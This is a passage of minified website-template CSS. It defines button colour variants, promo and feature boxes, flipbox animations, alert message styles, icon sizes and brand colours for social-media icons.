ease}.button.button-border.button-fill.fill-from-top::before{width:100%;height:0}.button.button-border.button-fill.fill-from-top:hover::before{height:100%}.button.button-border.button-fill.fill-from-bottom::before{width:100%;height:0;top:auto;bottom:0}.button.button-border.button-fill.fill-from-bottom:hover::before{height:100%}.button-red:not(.button-border){background-color:#c02942!important}.button-3d.button-red:hover,.button-reveal.button-red:hover,.button-border.button-red:hover,.button-border.button-red.button-fill::before{background-color:#c02942!important}.button-border.button-red{color:#c02942;border-color:#c02942}.button-teal:not(.button-border){background-color:#53777a!important}.button-3d.button-teal:hover,.button-reveal.button-teal:hover,.button-border.button-teal:hover,.button-border.button-teal.button-fill::before{background-color:#53777a!important}.button-border.button-teal{color:#53777a;border-color:#53777a}.button-light.button-yellow:not(.button-border){background-color:#ecd078!important}.button-3d.button-yellow:hover,.button-reveal.button-yellow:hover,.button-border.button-yellow:hover,.button-border.button-yellow.button-fill::before{background-color:#ecd078!important}.button-border.button-yellow,.button-border.button-yellow.button-fill.button-light:hover{color:#ecd078!important;border-color:#ecd078!important}.button-border.button-yellow:hover,.button-border.button-yellow.button-fill.button-light:hover{color:#333!important}.button-green:not(.button-border){background-color:#59ba41!important}.button-3d.button-green:hover,.button-reveal.button-green:hover,.button-border.button-green:hover,.button-border.button-green.button-fill::before{background-color:#59ba41!important}.button-border.button-green{color:#59ba41;border-color:#59ba41}.button-brown:not(.button-border){background-color:#774f38!important}.button-3d.button-brown:hover,.button-reveal.button-brown:hover,.button-border.button-brown:hover,.button-border.button-brown.button-fill::before{background-color:#774f38!important}.button-border.button-brown{color:#774f38;border-color:#774f38}.button-aqua:not(.button-border){background-color:#40c0cb!important}.button-3d.button-aqua:hover,.button-reveal.button-aqua:hover,.button-border.button-aqua:hover,.button-border.button-aqua.button-fill::before{background-color:#40c0cb!important}.button-border.button-aqua{color:#40c0cb;border-color:#40c0cb}.button-light.button-lime:not(.button-border){background-color:#aee239!important}.button-3d.button-lime:hover,.button-reveal.button-lime:hover,.button-border.button-lime:hover,.button-border.button-lime.button-fill::before{background-color:#aee239!important}.button-border.button-lime{color:#aee239;border-color:#aee239}.button-purple:not(.button-border){background-color:#5d4157!important}.button-3d.button-purple:hover,.button-reveal.button-purple:hover,.button-border.button-purple:hover,.button-border.button-purple.button-fill::before{background-color:#5d4157!important}.button-border.button-purple{color:#5d4157;border-color:#5d4157}.button-leaf:not(.button-border){background-color:#a8caba!important}.button-3d.button-leaf:hover,.button-reveal.button-leaf:hover,.button-border.button-leaf:hover,.button-border.button-leaf.button-fill::before{background-color:#a8caba!important}.button-border.button-leaf{color:#a8caba;border-color:#a8caba}.button-pink:not(.button-border){background-color:#f89fa1!important}.button-3d.button-pink:hover,.button-reveal.button-pink:hover,.button-border.button-pink:hover,.button-border.button-pink.button-fill::before{background-color:#f89fa1!important}.button-border.button-pink{color:#f89fa1;border-color:#f89fa1}.button-dirtygreen:not(.button-border){background-color:#1693a5!important}.button-3d.button-dirtygreen:hover,.button-reveal.button-dirtygreen:hover,.button-border.button-dirtygreen:hover,.button-border.button-dirtygreen.button-fill::before{background-color:#1693a5!important}.button-border.button-dirtygreen{color:#1693a5;border-color:#1693a5}.button-blue:not(.button-border){background-color:#1265a8!important}.button-3d.button-blue:hover,.button-reveal.button-blue:hover,.button-border.button-blue:hover,.button-border.button-blue.button-fill::before{background-color:#1265a8!important}.button-border.button-blue{color:#1265a8;border-color:#1265a8}.button-amber:not(.button-border){background-color:#eb9c4d!important}.button-3d.button-amber:hover,.button-reveal.button-amber:hover,.button-border.button-amber:hover,.button-border.button-amber.button-fill::before{background-color:#eb9c4d!important}.button-border.button-amber{color:#eb9c4d;border-color:#eb9c4d}.button-black:not(.button-border){background-color:#111!important}.button-3d.button-black:hover,.button-reveal.button-black:hover,.button-border.button-black:hover,.button-border.button-black.button-fill::before{background-color:#111!important}.button-border.button-black{color:#111;border-color:#111}.button-white:not(.button-border){background-color:#f9f9f9!important}.button-3d.button-white:hover,.button-reveal.button-white:hover{background-color:#f9f9f9!important}.button.button-nohover:hover{opacity:inherit!important;background-color:inherit!important;color:inherit!important;border-color:inherit!important}.promo{position:relative}.promo h3{font-weight:700;margin-bottom:0}.promo h3+span{display:block;color:#444;font-weight:300;font-size:1.125rem;margin-top:6px}.promo-uppercase{text-transform:uppercase}.promo-uppercase h3{font-size:1.25rem}.promo-uppercase h3+span{font-size:1rem}.promo-border{border:1px solid #e5e5e5;border-radius:3px}.promo-light{background-color:#f5f5f5;border-radius:3px}.promo-dark{border:0!important;background-color:#333;text-shadow:1px 1px 1px rgba(0,0,0,.2);border-radius:3px}.promo-dark h3{color:#fff}.promo-dark h3+span{color:#eee;font-weight:400}.promo-full{border-radius:0!important;border-left:0!important;border-right:0!important}.promo.parallax{padding:80px 0!important}.promo-mini{text-align:left}.promo-mini h3{font-size:1.25rem}.promo-mini.promo-uppercase h3{font-size:18px}.feature-box{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.75rem;margin-right:-.75rem}.feature-box:first-child{margin-top:0}.fbox-icon{width:5.5rem;height:4rem;padding:0 .75rem}.fbox-icon a,.fbox-icon i,.fbox-icon img{display:block;position:relative;width:100%;height:100%;color:#fff}.fbox-icon i,.fbox-icon img{border-radius:50%;background-color:#1abc9c}.fbox-icon i{font-style:normal;font-size:1.75rem;line-height:4rem;text-align:center}.fbox-content{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%;padding:0 .75rem}.fbox-content h3{font-size:1rem;font-weight:600;font-family:poppins,sans-serif;text-transform:uppercase;margin-bottom:0;color:#333}.fbox-content p{margin-top:.5rem;margin-bottom:0;color:#999}.fbox-content .before-heading{font-size:.875rem}.fbox-content-sm h3,.fbox-content-sm p{font-size:.875rem}.fbox-content-sm .before-heading{font-size:.75rem}.fbox-content-lg h3{font-size:1.25rem}.fbox-content-lg p{font-size:1.125rem;margin-top:.75rem}.fbox-content-lg .before-heading{font-size:1rem}.fbox-sm{margin-left:-.5rem;margin-right:-.5rem}.fbox-sm .fbox-icon{width:3rem;height:2rem;padding:0 .5rem}.fbox-sm .fbox-icon i{font-size:1rem;line-height:2rem}.fbox-sm .fbox-content{padding:0 .5rem}.fbox-lg .fbox-icon{width:7.5rem;height:6rem}.fbox-lg .fbox-icon i{font-size:2.5rem;line-height:6rem}.fbox-xl .fbox-icon{width:9.5rem;height:8rem}.fbox-xl .fbox-icon i{font-size:4.5rem;line-height:8rem}.fbox-outline .fbox-icon a{border:1px solid #1abc9c;padding:.25rem;border-radius:50%}.fbox-outline .fbox-icon i{line-height:3.5rem}.fbox-outline.fbox-sm .fbox-icon i{line-height:1.5rem}.fbox-outline.fbox-lg .fbox-icon i{line-height:5.5rem}.fbox-outline.fbox-xl .fbox-icon i{line-height:7.5rem}.fbox-rounded .fbox-icon{border-radius:3px!important}.fbox-rounded .fbox-icon i,.fbox-rounded .fbox-icon img{border-radius:3px!important}.fbox-rounded.fbox-lg .fbox-icon{border-radius:4px!important}.fbox-rounded.fbox-lg .fbox-icon i,.fbox-rounded.fbox-lg .fbox-icon img{border-radius:4px!important}.fbox-rounded.fbox-xl .fbox-icon{border-radius:6px!important}.fbox-rounded.fbox-xl .fbox-icon i,.fbox-rounded.fbox-xl .fbox-icon img{border-radius:6px!important}.fbox-light.fbox-outline .fbox-icon a{border-color:#e5e5e5}.fbox-light .fbox-icon i,.fbox-light .fbox-icon img{border:1px solid #e5e5e5;background-color:#f5f5f5;color:#444}.fbox-dark.fbox-outline .fbox-icon a{border-color:#444}.fbox-dark .fbox-icon i,.fbox-dark .fbox-icon img{background-color:#333}.fbox-border .fbox-icon a{border:1px solid #1abc9c;border-radius:50%}.fbox-border .fbox-icon i,.fbox-border .fbox-icon img{border:none;background-color:transparent!important;color:#1abc9c}.fbox-border.fbox-light .fbox-icon a{border-color:#e5e5e5}.fbox-border.fbox-light .fbox-icon i,.fbox-border.fbox-light .fbox-icon img{color:#888}.fbox-border.fbox-dark .fbox-icon a{border-color:#333}.fbox-border.fbox-dark .fbox-icon i,.fbox-border.fbox-dark .fbox-icon img{color:#444}.fbox-plain .fbox-icon{border:none!important}.fbox-plain .fbox-icon i,.fbox-plain .fbox-icon img{border:none;background-color:transparent!important;color:#1abc9c;border-radius:0}.fbox-plain .fbox-icon i{font-size:3rem;line-height:1}.fbox-plain.fbox-image .fbox-icon{width:auto}.fbox-plain.fbox-image .fbox-icon img{width:auto;display:inline-block}.fbox-plain.fbox-light .fbox-icon i,.fbox-plain.fbox-light .fbox-icon img{color:#888}.fbox-plain.fbox-dark .fbox-icon i,.fbox-plain.fbox-dark .fbox-icon img{color:#444}.fbox-plain.fbox-sm .fbox-icon i{font-size:2rem}.fbox-plain.fbox-lg .fbox-icon i{font-size:4.5rem}.fbox-plain.fbox-xl .fbox-icon i{font-size:6rem}.fbox-center{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;text-align:center}.fbox-center .fbox-icon{margin-bottom:1.5rem}.fbox-center .fbox-content{-ms-flex-preferred-size:auto}.fbox-content+.fbox-icon{margin-top:1.5rem;margin-bottom:0!important}.fbox-content h3 span.subtitle{display:block;margin-top:5px;color:#444;font-weight:300;text-transform:none}.fbox-center.fbox-sep:not(.fbox-bg) h3::after{content:'';display:block;margin:1.25rem auto;width:2rem;height:2px;background-color:#555;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.fbox-center.fbox-sep:not(.fbox-bg):hover h3::after{width:3rem}.fbox-center.fbox-italic p{font-style:italic;font-family:lato,sans-serif}.fbox-bg.fbox-center{margin-top:2rem;margin-left:0;margin-right:0;padding:0 2rem 2rem;border:1px solid #e5e5e5;border-radius:5px}.fbox-bg.fbox-center .fbox-icon{margin-top:-2rem}.fbox-bg.fbox-center .fbox-icon{background-color:#fff}.fbox-bg.fbox-center.fbox-lg{margin-top:3rem}.fbox-bg.fbox-center.fbox-lg .fbox-icon{margin-top:-3rem}.fbox-bg.fbox-center.fbox-xl{margin-top:4rem}.fbox-bg.fbox-center.fbox-xl .fbox-icon{margin-top:-4rem}.fbox-effect .fbox-icon i{z-index:1}.fbox-effect .fbox-icon i::after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fbox-rounded.fbox-effect .fbox-icon i::after{border-radius:3px}.fbox-effect .fbox-icon i{-webkit-transition:background-color .3s,color .3s;-o-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.fbox-effect .fbox-icon i::after{top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #333;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transform:scale(.8);-moz-transition:-moz-transform .3s,opacity .3s;-moz-transform:scale(.8);-ms-transform:scale(.8);transition:transform .3s,opacity .3s;transform:scale(.8);opacity:0}.fbox-effect .fbox-icon i:hover,.fbox-effect:hover .fbox-icon i{background-color:#333;color:#fff}.fbox-effect.fbox-dark .fbox-icon i::after{box-shadow:0 0 0 2px #1abc9c}.fbox-effect.fbox-dark .fbox-icon i:hover,.fbox-effect.fbox-dark:hover .fbox-icon i{background-color:#1abc9c}.fbox-effect .fbox-icon i:hover::after,.fbox-effect:hover .fbox-icon i::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.fbox-border.fbox-effect .fbox-icon i{-webkit-transition:color .5s,box-shadow .5s,background-color .5s;-o-transition:color .5s,box-shadow .5s,background-color .5s;transition:color .5s,box-shadow .5s,background-color .5s}.fbox-border.fbox-effect .fbox-icon i::after{top:-2px;left:-2px;padding:2px;z-index:-1;box-shadow:none;background-image:url("");background-position:center center;background-size:100% 100%;-webkit-transition:-webkit-transform .5s,opacity .5s,background-color .5s;-o-transition:-moz-transform .5s,opacity .5s,background-color .5s;transition:transform .5s,opacity .5s,background-color .5s}.fbox-border.fbox-rounded.fbox-effect .fbox-icon i::after{border-radius:3px}.fbox-border.fbox-effect .fbox-icon i:hover,.fbox-border.fbox-effect:hover .fbox-icon i{color:#fff;box-shadow:0 0 0 1px #333}.fbox-border.fbox-effect .fbox-icon i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;background-color:#333}.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i{box-shadow:0 0 0 1px #1abc9c}.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after{background-color:#1abc9c}.fbox-border.fbox-effect .fbox-icon i:hover::after,.fbox-border.fbox-effect:hover .fbox-icon i::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.media-box{padding:0;margin-left:0;margin-right:0;-ms-flex-direction:column;flex-direction:column}.media-box .fbox-media{margin:0 0 1.5rem}.media-box .fbox-media,.media-box .fbox-media a,.media-box .fbox-media img{position:relative;display:block;width:100%;height:auto}.media-box .fbox-media iframe{display:block}.media-box p{margin-top:1rem}.media-box .fbox-content{-ms-flex-preferred-size:auto}.media-box.fbox-bg .fbox-media{margin:0}.media-box.fbox-bg .fbox-content{padding:1.5rem;background-color:#fff;border:1px solid #e5e5e5;border-top:0;border-radius:0 0 5px 5px}.media-box.fbox-bg .fbox-media img{border-radius:5px 5px 0 0}.flipbox{perspective:1000px}.flipbox-inner{transition:.5s;transition-timing-function:ease;position:relative;transform-style:preserve-3d}.flipbox-front,.flipbox-back{-webkit-backface-visibility:hidden}.flipbox-front{z-index:2}.flipbox-back{position:absolute;width:100%;height:100%;top:0;left:0}.flipbox:not(.flipbox-vertical) .flipbox-front{transform:rotateY(0deg)}.flipbox:not(.flipbox-vertical) .flipbox-back{transform:rotateY(-180deg)}.flipbox.flipbox-vertical .flipbox-front{transform:rotateX(0deg)}.flipbox.flipbox-vertical .flipbox-back{transform:rotateX(-180deg)}.flipbox:not(.flipbox-vertical):hover .flipbox-inner,.flipbox:not(.flipbox-vertical).hover .flipbox-inner{transform:rotateY(180deg)}.flipbox.flipbox-vertical:hover .flipbox-inner,.flipbox.flipbox-vertical.hover .flipbox-inner{transform:rotateX(180deg)}.process-steps{margin:0 0 40px;list-style:none}.process-steps li{position:relative;text-align:center;overflow:hidden}.process-steps li .i-circled{margin-bottom:0!important}.process-steps li .i-bordered{background-color:#fff}.process-steps li h5{margin:15px 0 0;font-size:1rem;font-weight:300}.process-steps li.active h5,.process-steps li.ui-tabs-active h5{font-weight:600;color:#1abc9c}.process-steps li.active a,.process-steps li.ui-tabs-active a{background-color:#1abc9c!important;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);border-color:#1abc9c!important}@media(min-width:992px){.process-steps li::before,.process-steps li::after{content:'';position:absolute;top:30px;left:0;margin-left:-26px;width:50%;border-top:1px dashed #ddd}.process-steps li::after{left:auto;right:0;margin:0 -26px 0 0}.process-steps li:first-child::before,.process-steps li:last-child::after{display:none}}.style-msg,.style-msg2{position:relative;display:block;color:#444;border-left:4px solid rgba(0,0,0,.1);margin-bottom:20px}.style-msg2{border-left:4px solid rgba(0,0,0,.2)}.successmsg{background:#d4edda;color:#155724}.errormsg{background:#f8d7da;color:#721c24}.infomsg{background:#d1ecf1;color:#0c5460}.alertmsg{background:#fff3cd;color:#856404}.style-msg .sb-msg,.style-msg2 .msgtitle,.style-msg2 .sb-msg{display:block;padding:15px;border-left:1px solid rgba(255,255,255,.5);font-size:1rem}.style-msg2 .msgtitle{background:rgba(0,0,0,.15);border-top:none;border-bottom:none;font-weight:700}.style-msg-light .sb-msg,.style-msg-light .msgtitle{color:#fff}.style-msg2 .sb-msg{font-weight:400}.style-msg2 ol,.style-msg2 ul{margin:0 0 0 30px}.style-msg2 ol{list-style-type:decimal}.style-msg2 ul{list-style-type:disc}.alert i,.sb-msg i,.msgtitle i{position:relative;top:1px;font-size:.875rem;width:14px;text-align:center;margin-right:5px}.style-msg .btn-close{position:absolute;top:0;left:auto;right:0}.i-rounded,.i-plain,.i-circled,.i-bordered,.social-icon{display:block;float:left;margin:4px 11px 7px 0;text-align:center!important;font-size:28px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);cursor:pointer;font-style:normal}body:not(.device-touch) .i-rounded,body:not(.device-touch) .i-plain,body:not(.device-touch) .i-circled,body:not(.device-touch) .i-bordered,body:not(.device-touch) .social-icon{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.i-rounded,.i-circled,.i-bordered{width:52px!important;height:52px!important;line-height:52px!important;background-color:#444;border-radius:3px}.i-bordered{border:1px solid #555;line-height:50px!important;background-color:transparent!important;color:#444;text-shadow:none}.i-plain{width:36px!important;height:36px!important;font-size:28px;line-height:36px!important;color:#444;text-shadow:1px 1px 1px #fff}.i-plain:hover{color:#777}.i-circled{border-radius:50%}.i-light{background-color:#f5f5f5;color:#444;text-shadow:1px 1px 1px #fff;box-shadow:inset 0 0 15px rgba(0,0,0,.2)}.i-alt{background-image:url("");background-position:center center;background-size:100% 100%}.i-rounded:hover,.i-circled:hover{background-color:#1abc9c;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);box-shadow:0 0 0 rgba(0,0,0,.2)}.i-bordered:hover{background-color:#444!important;color:#fff;border-color:#444}.i-small.i-rounded,.i-small.i-plain,.i-small.i-circled,.i-small.i-bordered{margin:4px 11px 7px 0;font-size:.875rem}.i-small.i-rounded,.i-small.i-circled,.i-small.i-bordered{width:28px!important;height:28px!important;line-height:28px!important}.i-small.i-bordered{line-height:26px!important}.i-small.i-plain{width:18px!important;height:18px!important;font-size:.875rem;line-height:18px!important}.i-medium.i-rounded,.i-medium.i-plain,.i-medium.i-circled,.i-medium.i-bordered{margin:6px 13px 9px 0;font-size:21px}.i-medium.i-rounded,.i-medium.i-circled,.i-medium.i-bordered{width:36px!important;height:36px!important;line-height:36px!important}.i-medium.i-bordered{line-height:34px!important}.i-medium.i-plain{width:28px!important;height:28px!important;font-size:1.25rem;line-height:28px!important}.i-large.i-rounded,.i-large.i-plain,.i-large.i-circled,.i-large.i-bordered{margin:4px 11px 7px 0;font-size:42px}.i-large.i-rounded,.i-large.i-circled,.i-large.i-bordered{width:64px!important;height:64px!important;line-height:64px!important}.i-large.i-bordered{line-height:62px!important}.i-large.i-plain{width:48px!important;height:48px!important;font-size:42px;line-height:48px!important}.i-xlarge.i-rounded,.i-xlarge.i-plain,.i-xlarge.i-circled,.i-xlarge.i-bordered{margin:4px 11px 7px 0;font-size:56px}.i-xlarge.i-rounded,.i-xlarge.i-circled,.i-xlarge.i-bordered{width:84px!important;height:84px!important;line-height:84px!important}.i-xlarge.i-bordered{line-height:82px!important}.i-xlarge.i-plain{width:64px!important;height:64px!important;font-size:56px;line-height:64px!important}.i-xxlarge.i-rounded,.i-xxlarge.i-plain,.i-xxlarge.i-circled,.i-xxlarge.i-bordered{margin:6px 15px 10px 0;font-size:64px}.i-xxlarge.i-rounded,.i-xxlarge.i-circled,.i-xxlarge.i-bordered{width:96px!important;height:96px!important;line-height:96px!important}.i-xxlarge.i-bordered{line-height:94px!important}.i-xxlarge.i-plain{width:80px!important;height:80px!important;font-size:64px;line-height:80px!important}.social-icon{margin:0 5px 5px 0;width:40px;height:40px;font-size:1.25rem;line-height:38px!important;color:#555;text-shadow:none;border:1px solid #aaa;border-radius:3px;overflow:hidden}.d-flex>.social-icon,.d-sm-flex>.social-icon,.d-md-flex>.social-icon,.d-lg-flex>.social-icon,.d-xl-flex>.social-icon,.d-xxl-flex>.social-icon{float:none;margin-bottom:0}.si-rounded{border-radius:50%}.si-borderless{border-color:transparent!important}.si-dark{background-color:#444;color:#fff!important;border-color:transparent}.si-light{background-color:rgba(0,0,0,.05);color:#666!important;border-color:transparent}.si-colored{border-color:transparent!important}.si-colored i{color:#fff}.social-icon.si-large{margin:0 10px 10px 0;width:56px;height:56px;font-size:30px;line-height:54px!important}.social-icon.si-small{width:32px;height:32px;font-size:.875rem;line-height:30px!important}.social-icon i{display:block;position:relative}body:not(.device-touch) .social-icon i{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon i:last-child{color:#fff!important}.social-icon:hover i:first-child{margin-top:-38px}.social-icon.si-large:hover i:first-child{margin-top:-54px}.social-icon.si-small:hover i:first-child{margin-top:-30px}.social-icon:hover{color:#555;border-color:transparent}.si-colored.social-icon{border-color:transparent}.si-sticky{position:fixed;top:50%;left:5px;width:36px;z-index:499;transform:translateY(-50%)}.si-sticky.si-sticky-right{left:auto;right:8px}.si-share{position:relative;padding-left:5px;border-top:1px solid #eee;border-bottom:1px solid #eee}.si-share span{line-height:36px;font-weight:700;font-size:13px}.si-share .social-icon{margin:-1px 0;border-radius:0;font-size:15px}.si-facebook:hover,.si-colored.si-facebook{background-color:#3b5998!important}.si-delicious:hover,.si-colored.si-delicious{background-color:#205cc0!important}.si-paypal:hover,.si-colored.si-paypal{background-color:#00588b!important}.si-flattr:hover,.si-colored.si-flattr{background-color:#f67c1a!important}.si-android:hover,.si-colored.si-android{background-color:#a4c639!important}.si-smashmag:hover,.si-colored.si-smashmag{background-color:#e53b2c!important}.si-gplus:hover,.si-colored.si-gplus{background-color:#dd4b39!important}.si-wikipedia:hover,.si-colored.si-wikipedia{background-color:#333!important}.si-stumbleupon:hover,.si-colored.si-stumbleupon{background-color:#f74425!important}.si-foursquare:hover,.si-colored.si-foursquare{background-color:#25a0ca!important}.si-call:hover,.si-colored.si-call{background-color:#444!important}.si-ninetyninedesigns:hover,.si-colored.si-ninetyninedesigns{background-color:#f26739!important}.si-forrst:hover,.si-colored.si-forrst{background-color:#5b9a68!important}.si-digg:hover,.si-colored.si-digg{background-color:#191919!important}.si-spotify:hover,.si-colored.si-spotify{background-color:#81b71a!important}.si-reddit:hover,.si-colored.si-reddit{background-color:#c6c6c6!important}.si-blogger:hover,.si-colored.si-blogger{background-color:#fc4f08!important}.si-cc:hover,.si-colored.si-cc{background-color:#688527!important}.si-dribbble:hover,.si-colored.si-dribbble{background-color:#ea4c89!important}.si-evernote:hover,.si-colored.si-evernote{background-color:#5ba525!important}.si-flickr:hover,.si-colored.si-flickr{background-color:#ff0084!important}.si-google:hover,.si-colored.si-google{background-color:#dd4b39!important}.si-instapaper:hover,.si-colored.si-instapaper{background-color:#333!important}.si-klout:hover,.si-colored.si-klout{background-color:#ff5f52!important}.si-linkedin:hover,.si-colored.si-linkedin{background-color:#0e76a8!important}.si-vk:hover,.si-colored.si-vk{background-color:#2b587a!important}.si-rss:hover,.si-colored.si-rss{background-color:#ee802f!important}.si-skype:hover,.si-colored.si-skype{background-color:#00aff0!important}.si-twitter:hover,.si-colored.si-twitter{background-color:#00acee!important}.si-youtube:hover,.si-colored.si-youtube{background-color:#c4302b!important}.si-vimeo:hover,.si-colored.si-vimeo{background-color:#86c9ef!important}.si-aim:hover,.si-colored.si-aim{background-color:#fcd20b!important}.si-yahoo:hover,.si-colored.si-yahoo{background-color:#720e9e!important}.si-email3:hover,.si-colored.si-email3{background-color:#6567a5!important}.si-macstore:hover,.si-colored.si-macstore{background-color:#333!important}.si-myspace:hover,.si-colored.si-myspace{background-color:#666!important}.si-podcast:hover,.si-colored.si-podcast{background-color:#e4b21b!important}.si-cloudapp:hover,.si-colored.si-cloudapp{background-color:#525557!important}.si-dropbox:hover,.si-colored.si-dropbox{background-color:#3d9ae8!important}.si-ebay:hover,.si-colored.si-ebay{background-color:#89c507!important}.si-github:hover,.si-colored.si-github{background-color:#171515!important}.si-googleplay:hover,.si-colored.si-googleplay{background-color:#dd4b39!important}.si-itunes:hover,.si-colored.si-itunes{background-color:#222!important}.si-plurk:hover,.si-colored.si-plurk{background-color:#cf5a00!important}.si-pinboard:hover,.si-colored.si-pinboard{background-color:#0000e6!important}.si-soundcloud:hover,.si-colored.si-soundcloud{background-color:#f70!important}.si-tumblr:hover,.si-colored.si-tumblr{background-color:#34526f!important}.si-wordpress:hover,.si-colored.si-wordpress{background-color:#1e8cbe!important}.si-yelp:hover,.si-colored.si-yelp{background-color:#c41200!important}.si-intensedebate:hover,.si-colored.si-intensedebate{background-color:#009ee4!important}.si-eventbrite:hover,.si-colored.si-eventbrite{background-color:#f16924!important}.si-scribd:hover,.si-colored.si-scribd{background-color:#666!important}.si-stripe:hover,.si-colored.si-stripe{background-color:#008cdd!important}.si-print:hover,.si-colored.si-print{background-color:#111!important}.si-dwolla:hover,.si-colored.si-dwolla{background-color:#ff5c03!important}.si-statusnet:hover,.si-colored.si-statusnet{background-color:#131a30!important}.si-acrobat:hover,.si-colored.si-acrobat{background-color:#d3222a!important}.si-drupal:hover,.si-colored.si-drupal{background-color:#27537a!important}.si-buffer:hover,.si-colored.si-buffer{background-color:#333!important}.si-pocket:hover,.si-colored.si-pocket{background-color:#ee4056!important}.si-bitbucket:hover,.si-colored.si-bitbucket{background-color:#0e4984!important}.si-stackoverflow:hover,.si-colored.si-stackoverflow{background-color:#ef8236!important}.si-hackernews:hover,.si-colored.si-hackernews{background-color:#f60!important}.si-xing:hover,.si-colored.si-xing{background-color:#126567!important}.si-instagram:hover,.si-colored.si-instagram{background-color:#8a3ab9!important}.si-quora:hover,.si-colored.si-quora{background-color:#a82400!important}.si-openid:hover,.si-colored.si-openid{background-color:#e16309!important}.si-steam:hover,.si-colored.si-steam{background-color:#111!important}.si-amazon:hover,.si-colored.si-amazon{background-color:#e47911!important}.si-disqus:hover,.si-colored.si-disqus{background-color:#e4e7ee!important}.si-plancast:hover,.si-colored.si-plancast{background-color:#222!important}.si-appstore:hover,.si-colored.si-appstore{background-color:#000!important}.si-pinterest:hover,.si-colored.si-pinterest{background-color:#c8232c!important}.si-fivehundredpx:hover,.si-colored.si-fivehundredpx{background-color:#111!important}.si-tiktok:hover,.si-colored.si-tiktok{background-color:#000!important}.si-whatsapp:hover,.si-colored.si-whatsapp{background-color:#25d366!important}.si-tripadvisor:hover,.si-colored.si-tripadvisor{background-color:#00af87!important}.si-gpay:hover,.si-colored.si-gpay{background-color:#6877df!important}.si-unsplash:hover,.si-colored.si-unsplash{background-color:#111!important}.si-snapchat:hover,.si-colored.si-snapchat{background-color:#fffc00!important}.si-text-color.si-facebook i{color:#3b5998}.si-text-color.si-delicious i{color:#205cc0}.si-text-color.si-paypal i{color:#00588b}.si-text-color.si-flattr i{color:#f67c1a}.si-text-color.si-android i{color:#a4c639}.si-text-color.si-smashmag i{color:#e53b2c}.si-text-color.si-gplus i{color:#dd4b39}.si-text-color.si-wikipedia i{color:#333}.si-text-color.si-stumbleupon i{color:#f74425}.si-text-color.si-foursquare i{color:#25a0ca}.si-text-color.si-call i{color:#444}.si-text-color.si-ninetyninedesigns i{color:#f26739}.si-text-color.si-forrst i{color:#5b9a68}.si-text-color.si-digg i{color:#191919}.si-text-color.si-spotify i{color:#81b71a}.si-text-color.si-reddit i{color:#c6c6c6}.si-text-color.si-blogger i{color:#fc4f08}.si-text-color.si-cc i{color:#688527}.si-text-color.si-dribbble i{color:#ea4c89}.si-text-color.si-evernote i{color:#5ba525}.si-text-color.si-flickr i{color:#ff0084}.si-text-color.si-google i{color:#dd4b39}.si-text-color.si-instapaper i{color:#333}.si-text-color.si-klout i{color:#ff5f52}.si-text-color.si-linkedin i{color:#0e76a8}.si-text-color.si-vk i{color:#2b587a}.si-text-color.si-rss i{color:#ee802f}.si-text-color.si-skype i{color:#00aff0}.si-text-color.si-twitter i{color:#00acee}.si-text-color.si-youtube i{color:#c4302b}.si-text-color.si-vimeo i{color:#86c9ef}.si-text-color.si-aim i{color:#fcd20b}.si-text-color.si-yahoo i{color:#720e9e}.si-text-color.si-email3 i{color:#6567a5}.si-text-color.si-macstore i{color:#333}.si-text-color.si-myspace i{color:#666}.si-text-color.si-podcast i{color:#e4b21b}.si-text-color.si-cloudapp i{color:#525557}.si-text-color.si-dropbox i{color:#3d9ae8}.si-text-color.si-ebay i{color:#89c507}.si-text-color.si-github i{color:#171515}.si-text-color.si-googleplay i{color:#dd4b39}.si-text-color.si-itunes i{color:#222}.si-text-color.si-plurk i{color:#cf5a00}.si-text-color.si-pinboard i{color:#0000e6}.si-text-color.si-soundcloud i{color:#f70}.si-text-color.si-tumblr i{color:#34526f}.si-text-color.si-wordpress i{color:#1e8cbe}.si-text-color.si-yelp i{color:#c41200}.si-text-color.si-intensedebate i{color:#009ee4}.si-text-color.si-eventbrite i{color:#f16924}.si-text-color.si-scribd i{color:#666}.si-text-color.si-stripe i{color:#008cdd}.si-text-color.si-print i{color:#111}.si-text-color.si-dwolla i{color:#ff5c03}.si-text-color.si-statusnet i{color:#131a30}.si-text-color.si-acrobat i{color:#d3222a}.si-text-color.si-drupal i{color:#27537a}.si-text-color.si-buffer i{color:#333}.si-text-color.si-pocket i{color:#ee4056}.si-text-color.si-bitbucket i{color:#0e4984}.si-text-color.si-stackoverflow i{color:#ef8236}.si-text-color.si-hackernews i{color:#f60}.si-text-color.si-xing i{color:#126567}.si-text-color.si-instagram i{color:#8a3ab9}.si-text-color.si-quora i{color:#a82400}.si-text-color.si-openid i{color:#e16309}.si-text-color.si-steam i{color:#111}.si-text-color.si-amazon i{color:#e47911}.si-text-color.si-disqus i{color:#e4e7ee}.si-text-color.si-plancast i{color:#222}.si-text-color.si-appstore i{color:#000}.si-text-color.si-pinterest i{color:#c8232c}.si-text-color.si-fivehundredpx i{color:#111}.si-text-color.si-tiktok i{color:#000}.si-text-color.si-whatsapp i{color:#25d366}.si-text-color.si-tripadvisor i{color:#00af87}.si-text-color.si-gpay i{color:#6877df}.si-text-color.si-unsplash i{color:#111}.si-text-color.si-snapchat 